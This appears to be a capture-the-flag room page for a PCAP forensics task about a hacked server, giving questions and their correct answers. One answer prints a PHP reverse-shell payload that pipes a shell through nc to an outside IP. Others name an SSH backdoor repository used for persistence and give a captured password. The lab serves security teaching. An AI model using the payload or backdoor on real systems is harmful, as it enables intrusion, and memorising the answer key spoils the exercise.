 Task 1 Forensics - Analyse the PCAP
Overpass has been hacked! The SOC team (Paradox, congratulations on the promotion) noticed suspicious activity on a late night
shift while looking at shibes, and managed to capture packets as the attack happened.
Download Task Files
Can you work out how the attacker got in, and hack your way back into Overpass' production server?
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend learning basic Wireshark and completing CC: Pentesting and
Linux Fundamentals as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/
Correct Answer
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
Correct Answer
Hint
What password did the attacker use to privesc?
whenevernoteartinstant
Correct Answer
Hint
How did the attacker establish persistence?
https://github.com/NinjaJc01/ssh-backdoor
Correct Answer
Using the fasttrack wordlist, how many of the system passwords were crackable?
4
Correct Answer
Hint